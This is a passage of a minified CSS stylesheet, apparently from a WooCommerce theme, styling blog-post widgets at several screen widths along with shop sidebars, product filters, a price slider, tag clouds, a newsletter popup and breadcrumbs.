}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="7"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(6) .post{border:0}
.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="7"] .item:nth-last-child(1) .post{border:0}}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(7) .post{border:0}
.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="7"] .item:nth-last-child(1) .post{border:0}
}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="7"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="7"] .item:nth-last-child(1) .post{border:0}}@media(min-width:1600px){.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(8) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(7) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-xlgdesktop="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-xlgdesktop="8"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:1200px) and (max-width:1599px){.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(8) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(6) .post{border:0}
.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-desktop="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktop="8"] .item:nth-last-child(1) .post{border:0}}@media(min-width:992px) and (max-width:1199px){.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(8) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-desktopsmall="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-desktopsmall="8"] .item:nth-last-child(1) .post{border:0}}@media(min-width:768px) and (max-width:991px){.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(8) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(7) .post{border:0}
.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(4) .post{border:0}
.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-tablet="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-tablet="8"] .item:nth-last-child(1) .post{border:0}
}@media(min-width:480px) and (max-width:767px){.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(8) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(6) .post{border:0}
.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(5) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(3) .post{border:0}
.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(2) .post{border:0}.widget_urna_recent_post .row[data-landscape="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-landscape="8"] .item:nth-last-child(1) .post{border:0}}@media(max-width:480px){.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(8) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(8) .post{border:0}
.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(7) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(7) .post{border:0}.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(6) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(6) .post{border:0}.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(5) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(5) .post{border:0}
.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(4) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(4) .post{border:0}.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(3) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(3) .post{border:0}.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(2) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(2) .post{border:0}
.widget_urna_recent_post .row[data-mobile="8"] .item:nth-last-child(1) .post,.tbay-addon-blog.vertical .row[data-mobile="8"] .item:nth-last-child(1) .post{border:0}}.widget_urna_recent_post .slick-slide>div:last-child .post,.tbay-addon-blog.vertical .slick-slide>div:last-child .post{border:0}.widget_urna_recent_post .post,.tbay-addon-blog.vertical .post{list-style:none;padding:11px 0 15px;margin:0 0 5px;border-bottom:1px solid #e5e5e5}.widget_urna_recent_post .post>div,.tbay-addon-blog.vertical .post>div{display:table-cell;vertical-align:middle}
.widget_urna_recent_post .post .entry-thumb,.tbay-addon-blog.vertical .post .entry-thumb{border:0}.widget_urna_recent_post .post .entry-thumb img,.tbay-addon-blog.vertical .post .entry-thumb img{max-width:70px}.widget_urna_recent_post .post .entry-title,.tbay-addon-blog.vertical .post .entry-title{font-size:14px;margin:0;line-height:20px}.widget_urna_recent_post .post .entry-meta-list,.tbay-addon-blog.vertical .post .entry-meta-list{margin:4px 0 0}.widget_urna_recent_post .post .entry-meta-list i,.tbay-addon-blog.vertical .post .entry-meta-list i{font-size:14px;margin-right:4px}
.widget_urna_recent_post .entry-content,.tbay-addon-blog.vertical .entry-content{padding:0;padding-left:17px;padding-right:0}.widget_urna_recent_post .post-widget{padding-top:15px}.tbay-widget-yith-banner-image{text-align:center}.tbay-widget-yith-banner-image img{border:1px solid #e5e5e5}.inner-sidebar .sidebar#sidebar-shop-right>.widget,.inner-sidebar .sidebar#sidebar-shop-left>.widget{margin:0}.inner-sidebar .sidebar#sidebar-shop-right>.widget:not(:last-child)>div,.inner-sidebar .sidebar#sidebar-shop-right>.widget:not(:last-child)>a,.inner-sidebar .sidebar#sidebar-shop-left>.widget:not(:last-child)>div,.inner-sidebar .sidebar#sidebar-shop-left>.widget:not(:last-child)>a{border-bottom:0}
.inner-sidebar .sidebar#sidebar-shop-right>.widget>div,.inner-sidebar .sidebar#sidebar-shop-right>.widget>a,.inner-sidebar .sidebar#sidebar-shop-left>.widget>div,.inner-sidebar .sidebar#sidebar-shop-left>.widget>a{background:#f5f5f5;border:1px solid #e5e5e5}.inner-sidebar .sidebar#sidebar-shop-right>.widget:not(.widget_media_image)>div,.inner-sidebar .sidebar#sidebar-shop-right>.widget:not(.widget_media_image)>a,.inner-sidebar .sidebar#sidebar-shop-left>.widget:not(.widget_media_image)>div,.inner-sidebar .sidebar#sidebar-shop-left>.widget:not(.widget_media_image)>a{padding:25px 22px}
.inner-sidebar .sidebar#sidebar-shop-right>.widget.widget_urna_product_brand>div,.inner-sidebar .sidebar#sidebar-shop-left>.widget.widget_urna_product_brand>div{padding:22px}.normal-sidebar+.sidebar>.widget{padding-bottom:30px;border-bottom:1px solid #e5e5e5}.normal-sidebar+.sidebar>.widget:last-child{border:0}body:not(.woocommerce) .sidebar .widget.widget_categories,body:not(.woocommerce) .sidebar .widget.widget_archive{padding-bottom:20px;border-bottom:1px solid #e5e5e5}body:not(.woocommerce) .sidebar .widget.widget_search{padding:0 0 4px}
.sidebar .tbay-addon-features .feature-box{margin-bottom:20px !important;padding:0 !important}.sidebar .tbay-addon-features .feature-box:last-child{margin:0 !important}.sidebar .tbay-addon-features .feature-box:after{display:none}.sidebar .tbay-addon-features .fbox-content{line-height:21px}.sidebar .tbay-addon-features .ourservice-heading{line-height:21px}.sidebar .tbay-addon-features .inner{border:0}.sidebar .tbay-addon-features .fbox-icon{font-size:30px;padding-right:16px}.sidebar .tbay-addon-features .fbox-icon i.linear-icon-truck{font-size:33px}
.sidebar .widget_urna_recent_post .post,.sidebar .tbay-addon-blog.vertical .post{padding-top:0;margin-bottom:15px}.sidebar>.widget{margin-bottom:30px}.sidebar>.widget ul{padding:0;margin:0}.sidebar>.widget ul li{list-style:none}.sidebar>.widget>.widget-title,.sidebar>.widget>.widgettitle,.sidebar>.widget h4:not(.entry-title){font-size:18px;text-transform:capitalize;line-height:23px;font-weight:500;margin:0 0 15px}.sidebar>.widget.widget_search .widget-title{padding-bottom:10px}.sidebar .treeview li{border-bottom:1px solid #e5e5e5}
.sidebar .treeview li:first-child{border-top:1px solid #e5e5e5}.sidebar .woof_redraw_zone>.woof_container{padding:0 0 15px;margin-bottom:15px;border-bottom:1px solid #e5e5e5}.sidebar .woof_redraw_zone>.woof_container .woof_container{padding:0;margin:0}.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container{font-size:0}.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container input{display:none}.sidebar .woof_redraw_zone>.woof_container.woof_checkbox_sales_container label{font-size:15px;margin:0}
.sidebar .woof_redraw_zone>.woof_container:not(:first-child) h4{padding-top:13px}.sidebar .woof_redraw_zone>div:nth-last-child(2){border:0;padding:0;margin:0}.sidebar .woof_redraw_zone>div:last-child{margin:0}.woof_list_label li .woof_label_term{margin:0;width:auto;height:36px;min-width:36px;padding:0 3px;line-height:36px;background:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.woof_list_label li .woof_label_term:hover,.woof_list_label li .woof_label_term.checked{background:#fff;border-color:#ca0815;color:#ca0815}
.woof_radio_term_reset,.woof_radio_term_reset_visible{float:left;padding:0;width:25px;height:25px;line-height:25px;border:1px solid #e5e5e5;background:#f5f5f5;font-size:12px;text-align:center;position:absolute;left:0;right:auto;top:4px}.woof_radio_term_reset:before,.woof_radio_term_reset_visible:before{content:'\e935';font-family:'linearicons'}.woof_radio_term_reset img,.woof_radio_term_reset_visible img{display:none}ul.woof_list{padding:0}ul.woof_list:before,ul.woof_list:after{content:" ";display:table}
ul.woof_list:after{clear:both}ul.woof_list li{line-height:33px;vertical-align:middle;text-transform:capitalize;margin:0 !important;padding:0 !important;position:relative}ul.woof_list li .hover{color:#ca0815;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}ul.woof_list li>div{width:15px;height:15px;background:transparent;border:1px solid #000;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-top:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
ul.woof_list li>div.checked,ul.woof_list li>div:hover{border-color:#ca0815}ul.woof_list li>div.checked input,ul.woof_list li>div:hover input{display:none}ul.woof_list li.woof_childs_list_li{padding-right:20px !important}ul.woof_list .woof_checkbox_count{color:#aaa}ul.woof_list label{margin:0;padding:0;color:#888;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:block !important}ul.woof_list label:before{display:none}ul.woof_list label.woof_radio_label_selected,ul.woof_list label:hover{color:#ca0815}
ul.woof_list label span{display:inline-block}ul.woof_list .woof_childs_list{margin:0 0 0 15px !important}ul.woof_list .woof_childs_list label{display:inline-block !important}ul.woof_list.woof_list_checkbox li{margin:0 !important}ul.woof_list.woof_list_checkbox li label:hover,ul.woof_list.woof_list_checkbox li label.woof_checkbox_label_selected{color:#ca0815}ul.woof_list.woof_list_color,ul.woof_list.woof_list_label{padding:5px 0}ul.woof_list.woof_list_color:before,ul.woof_list.woof_list_color:after,ul.woof_list.woof_list_label:before,ul.woof_list.woof_list_label:after{content:" ";display:table}
ul.woof_list.woof_list_color:after,ul.woof_list.woof_list_label:after{clear:both}ul.woof_list.woof_list_color li,ul.woof_list.woof_list_label li{float:left !important;margin:0 10px 10px 0 !important;position:relative}ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count{top:-7px;right:-7px;margin:0;z-index:1;background:#ca0815;color:#fff;width:auto;min-width:20px;height:20px;line-height:20px !important;font-weight:normal !important;font-size:12px}ul.woof_list.woof_list_color p.woof_tooltip,ul.woof_list.woof_list_label p.woof_tooltip{margin:0}
.woof_container_inner_tags ul.woof_list li{float:left}.woof_container_inner_tags ul.woof_list label{line-height:38px;text-transform:inherit;font-weight:normal;padding:0 20px;margin-bottom:10px;margin-right:10px;margin-left:0;color:#888}.widget_price_filter .price_slider_amount .price_label{font-size:14px;display:inline-block;float:right}.widget_price_filter .price_slider_amount .price_label .from,.widget_price_filter .price_slider_amount .price_label .to{font-weight:500;font-size:15px;color:#222}
.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-range{top:0;height:100%;background:#ddd}.widget_price_filter .ui-slider .ui-slider-handle{z-index:2;position:absolute;width:18px;height:18px;cursor:pointer;top:-7px !important}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:#eaeaea;height:6px;margin:5px 10px 20px}.widget_price_filter .price_slider_wrapper .ui-widget-content{margin-bottom:10px;background-color:#e5e5e5 !important}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range{background:#ca0815}.woocommerce .widget_price_filter .price_slider_amount{display:flex;flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-direction:column-reverse}.woocommerce .widget_price_filter .price_slider_amount .price_label{text-align:left !important;margin:10px 0 0}.woocommerce .widget_price_filter .price_slider_amount .button{max-width:100px}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{width:20px;height:20px;border:0;background:#ca0815;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px}
.price_slider_wrapper{padding-top:15px}.woof_list_color .woof_color_term{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0;border:0;width:36px;height:36px}.woof_list_color .woof_color_term:before{content:'\e934';font-family:'linearicons';position:absolute;width:100%;line-height:36px;left:0;right:auto;top:0;font-size:14px;color:#fff;visibility:hidden}.woof_list_color .woof_color_term.checked:before{visibility:visible}
.widget_urna_recent_post>.post-widget,.widget_tag_cloud .tagcloud,.widget_urna_instagram .instagram-pics{padding-top:10px}.tagcloud:before,.tagcloud:after,ul.list-tags li:before,ul.list-tags li:after{content:" ";display:table}.tagcloud:after,ul.list-tags li:after{clear:both}.tagcloud a,ul.list-tags li a{border:1px solid #ddd;line-height:35px;color:#888;padding:0 20px;margin:0 10px 10px 0;font-size:14px !important;float:left;-webkit-transition:.3s all;-o-transition:.3s all;transition:.3s all}
.tagcloud a:hover,ul.list-tags li a:hover{color:#ca0815;border-color:#ca0815}ul.list-tags{list-style:none;padding:0;margin:0}ul.list-tags:before,ul.list-tags:after{content:" ";display:table}ul.list-tags:after{clear:both}ul.list-tags li{float:left}.show-all{color:#888;line-height:40px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.show-all:after{content:'\e93c';font-family:'linearicons';display:inline-block;margin-left:5px;font-size:10px;margin-right:0}
.show-all:hover{color:#ca0815}.show-view-all{text-align:center;margin-top:20px}.widget_pages>ul,.widget_meta>ul,.widget_archive>ul{list-style:none;padding:0;margin:0}.widget_pages>ul li.current-cat a,.widget_meta>ul li.current-cat a,.widget_archive>ul li.current-cat a{color:#ca0815}.widget_pages>ul li a,.widget_meta>ul li a,.widget_archive>ul li a{display:inline-block;line-height:33px;color:#888}.widget_pages>ul li a:hover,.widget_meta>ul li a:hover,.widget_archive>ul li a:hover{color:#ca0815}.widget_pages>ul ul.children,.widget_meta>ul ul.children,.widget_archive>ul ul.children{margin-top:10px}
.widget_archive select{width:100%;padding:8px}.widget_pages ul{list-style:none}.widget_pages ul li{line-height:2}.widget_pages ul li:first-child{border-top:1px solid #e5e5e5}.widget_pages>ul{padding:0;margin:0}.textwidget select{padding:8px;max-width:100%}.widget_urna_popup_newsletter .modal.in{display:flex !important;align-items:center;justify-content:center}.widget_urna_popup_newsletter .modal-dialog{max-width:470px;width:100%}.widget_urna_popup_newsletter .modal-content{border:0;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}
.widget_urna_popup_newsletter .popup-newsletter-widget{display:block;padding:0}.widget_urna_popup_newsletter .popup-newsletter-widget:before,.widget_urna_popup_newsletter .popup-newsletter-widget:after{content:" ";display:table}.widget_urna_popup_newsletter .popup-newsletter-widget:after{clear:both}.widget_urna_popup_newsletter h3{font-size:52px;line-height:46px;letter-spacing:-2.5px;margin:0 0 28px;font-weight:600;color:#fff}.widget_urna_popup_newsletter .sale{color:#ffb400}
.widget_urna_popup_newsletter .description{font-weight:500;line-height:30px;text-transform:inherit;margin:0 0 3px}.widget_urna_popup_newsletter .modal-body{padding:0}.widget_urna_popup_newsletter .modal-body:before,.widget_urna_popup_newsletter .modal-body:after{content:" ";display:table}.widget_urna_popup_newsletter .modal-body:after{clear:both}.widget_urna_popup_newsletter .popup-content{padding:70px 30px 27px;background-size:cover;background-repeat:no-repeat;background-position:left center;position:relative;color:#fff}
.widget_urna_popup_newsletter .popup-content>a{display:block}.widget_urna_popup_newsletter .popup-content>a i{width:auto}.widget_urna_popup_newsletter .popup-content>span{cursor:pointer;display:inline-block;margin-top:25px;font-size:13px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;position:relative}.widget_urna_popup_newsletter .popup-content>span:before{content:'';background:#fff;position:absolute;left:0;height:1px;bottom:3px;width:100%;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.widget_urna_popup_newsletter .popup-content>span:hover:before{background:#ca0815}.widget_urna_popup_newsletter .popup-content>span:hover{color:#ca0815}.widget_urna_popup_newsletter .widget-newletter .input-group{margin:0;display:block}.widget_urna_popup_newsletter .widget-newletter .input-group-btn{width:100%;display:block}.widget_urna_popup_newsletter .widget-newletter .input-group-btn>.btn{margin:0}.widget_urna_popup_newsletter .widget-newletter .input-newletter{margin:0 0 10px;padding-left:10px}
.widget_urna_popup_newsletter .social{margin-top:135px !important}.widget_urna_popup_newsletter .social>li{margin:0 5px 0 0}.widget_urna_popup_newsletter .social>li a{width:40px;height:40px}.widget_urna_popup_newsletter .social>li i{line-height:40px}.modal-backdrop.in{opacity:.75;filter:alpha(opacity=75)}.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language:hover a,.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language :focus a{background:transparent}.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language:hover .wpml-ls-sub-menu,.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language :focus .wpml-ls-sub-menu{-webkit-animation:fadeIn .4s;-o-animation:fadeIn .4s;animation:fadeIn .4s}
.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language>a{border:0;padding:0;line-height:inherit;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.widget_icl_lang_sel_widget .wpml-ls li.wpml-ls-current-language>a:after{position:static;content:'\e604';font-family:'simple-line-icons';margin-left:5px;border:0;font-size:10px}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown{width:auto}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-sub-menu{min-width:130px;left:-16px;background:#fff;top:35px;border:1px solid #e5e5e5}
.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown a{line-height:40px;padding-left:15px;padding-right:0;border:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item{text-align:left}.wpml-ls-legacy-dropdown a:hover,.wpml-ls-legacy-dropdown a:focus,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{color:#ca0815}.tbay-breadcrumb{background:#fff;padding-top:20px;padding-bottom:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0 0 40px;text-align:left;font-size:14px}
.tbay-breadcrumb .breadcrumb-title{color:#ccc;margin:0;font-weight:300;font-size:48px}.tbay-breadcrumb nav{text-align:left;line-height:30px}.tbay-breadcrumb nav a{color:#000}.tbay-breadscrumb{padding:10px 0;background:#f5f5f5}.tbay-breadscrumb .breadscrumb-inner{margin:20px 0}.tbay-breadscrumb .breadscrumb-inner:before,.tbay-breadscrumb .breadscrumb-inner:after{content:" ";display:table}.tbay-breadscrumb .breadscrumb-inner:after{clear:both}.tbay-breadscrumb .breadcrumb{padding:15px 0;background-color:transparent;margin-bottom:0;font-weight:500;line-height:20px}
.tbay-breadscrumb .breadcrumb li{color:#888;font-weight:normal}.tbay-breadscrumb .breadcrumb li:before{content:'';padding:0}.tbay-breadscrumb .breadcrumb li a{color:#000}.tbay-breadscrumb .breadcrumb li a:hover{color:#ca0815}.tbay-breadscrumb.breadcrumbs-image{position:relative;padding:0}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner{position:absolute;left:0;right:0;top:0;height:100%;margin:0;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;justify-content:center;padding:0 30px}
